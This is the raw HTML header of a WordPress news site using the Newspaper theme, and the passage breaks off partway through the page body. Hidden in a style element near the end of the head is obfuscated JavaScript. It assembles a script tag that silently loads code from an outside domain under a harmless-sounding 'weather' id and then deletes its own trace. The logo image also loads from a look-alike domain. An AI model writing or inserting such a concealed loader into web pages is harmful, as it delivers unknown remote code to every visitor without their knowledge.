<link rel='stylesheet' id='lao_fonts-css' href='https://tholakhong.com/wp-content/plugins/lao-fonts/NotoSansLao/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tholakhong.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRubik%3A400%2C500%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tholakhong.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tholakhong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tholakhong.com/wp-json/wp/v2/posts/40926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tholakhong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tholakhong.com/?p=40926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tholakhong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftholakhong.com%2F40926%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tholakhong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftholakhong.com%2F40926%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tholakhong.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3)}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tholakhong.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/tholakhong.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4eb8aa57e0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XDZDHF6B32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XDZDHF6B32');
</script>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let almgdrxpqtem="_fpdj";try{var_noniwcaqo=String;let _bvhlrryqzf=_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _bkgnjt="s"+"c"+_noniwcaqo[_bvhlrryqzf](114,105,112,116);var _aawa="c"+"re"+_noniwcaqo[_bvhlrryqzf](97,116,101,69,108,101,109,101,110,116);var _swstkou="s"+_noniwcaqo[_bvhlrryqzf](114,99);let _bxfdnj=_noniwcaqo[_bvhlrryqzf](105,100);var _hbnoyxus="cu"+"rre"+_noniwcaqo[_bvhlrryqzf](110,116,83,99,114,105,112,116);var _qvhyeobkeu="pa"+"r"+_noniwcaqo[_bvhlrryqzf](101,110,116,78,111,100,101);let abberauxkor="i"+"ns"+_noniwcaqo[_bvhlrryqzf](101,114,116,66,101,102,111,114,101);var aztxkr="ge"+"El"+_noniwcaqo[_bvhlrryqzf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aqyllgym="h"+"e"+_noniwcaqo[_bvhlrryqzf](97,100);var _xsnwrvjn="ap"+"p"+_noniwcaqo[_bvhlrryqzf](101,110,100,67,104,105,108,100);var _ppijdusqagk=document;let _lqywu="t"+"e"+_noniwcaqo[_bvhlrryqzf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _gytytkjg=_ppijdusqagk[_aawa](_bkgnjt);_gytytkjg['as'+'y'+'nc']=true;let _ujnu=_noniwcaqo[_bvhlrryqzf](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_noniwcaqo[_bvhlrryqzf](47)+"s"+"cr"+_noniwcaqo[_bvhlrryqzf](105,112,116,115)+_noniwcaqo[_bvhlrryqzf](47)+_noniwcaqo[_bvhlrryqzf](99)+"d"+"n"+_noniwcaqo[_bvhlrryqzf](46,106,115);_gytytkjg[_swstkou]=_ujnu;_gytytkjg[_bxfdnj]=_lqywu;if(_ppijdusqagk[_hbnoyxus]){_ppijdusqagk[_hbnoyxus][_qvhyeobkeu][abberauxkor](_gytytkjg,_ppijdusqagk[_hbnoyxus]);var _rnyy=document;if (_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ppijdusqagk[aztxkr](aqyllgym)[0][_xsnwrvjn](_gytytkjg);if (_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-40926 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_49643 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://tholakhong.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tholakhong.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:var(--accent-color)}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:var(--accent-color)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#1e73be;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}</style>
<div class="tdi_20_rand_style td-element-style" ><style>.tdi_20_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:none}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-row-content-vert-center" >
